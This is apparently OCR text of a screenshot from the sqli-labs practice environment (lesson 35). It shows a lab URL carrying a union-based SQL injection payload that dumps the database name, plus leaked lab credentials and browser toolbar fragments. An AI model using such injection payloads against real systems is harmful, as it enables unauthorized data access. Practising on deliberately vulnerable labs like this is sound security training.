 Welcome Dhakkan
Your Login name:2
Your Password:security
I DUMB SER
es Network Memory Application Lighthouse Sec
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-35/
?id=-1 union select 1,2,database() -- senull